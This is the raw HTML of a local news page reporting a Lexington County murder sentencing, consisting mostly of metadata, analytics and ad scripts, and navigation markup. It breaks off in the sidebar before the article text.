

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/
body_size: 13794
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='162764';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road - WestMetroNews" /><meta property="og:description" content="Daniel Taylor Jones, a 22-year-old Lexington County man, was convicted last week by a Lexington County jury and sentenced to 40 years without parole for the murder of Barry Joe Chavis, Jr., which occurred on March 27, 2020, at 3630 Fish Hatchery Road in the Gaston area of Lexington County. Jones was also sentenced to [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2024-01-31T11:37:23+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png" /><meta property="og:image:width" content="506" /><meta property="og:image:height" content="456" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#article","isPartOf":{"@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road","datePublished":"2024-01-31T11:37:23+00:00","dateModified":"2024-01-31T11:37:23+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/"},"wordCount":436,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png","keywords":["11th Circuit Solicitor Rick Hubbard","Lexington County Sheriff Jay Koon"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/","url":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/","name":"Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#primaryimage"},"image":{"@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png","datePublished":"2024-01-31T11:37:23+00:00","dateModified":"2024-01-31T11:37:23+00:00","breadcrumb":{"@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png","width":506,"height":456},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/162764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=162764' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Flexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Flexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-162764 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, 